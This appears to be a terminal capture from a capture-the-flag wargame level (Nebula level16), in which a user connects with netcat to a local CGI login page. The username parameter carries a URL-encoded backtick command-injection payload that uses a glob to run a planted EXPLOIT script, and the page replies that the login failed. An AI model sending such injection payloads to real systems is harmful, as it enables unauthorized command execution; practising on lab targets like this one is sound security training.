 level16@nebula:~$ nc localhost 1616
GET /index.cgi?username=%60%2F%2A%2FEXPLOIT%60&password=xxxx
Content-type: text/html
<html><head><title>Login resuls</title></head><body>Your login faile
d<br/>Would you like a cookie?<br/><br/></body></html>